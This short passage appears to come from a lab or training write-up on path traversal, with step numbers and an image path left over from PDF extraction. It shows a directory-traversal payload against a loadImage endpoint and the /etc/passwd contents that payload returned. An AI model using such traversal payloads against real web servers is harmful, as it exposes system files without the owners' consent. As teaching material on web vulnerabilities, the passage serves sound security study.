 /loadImage?filename=gift.png
2
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
3
1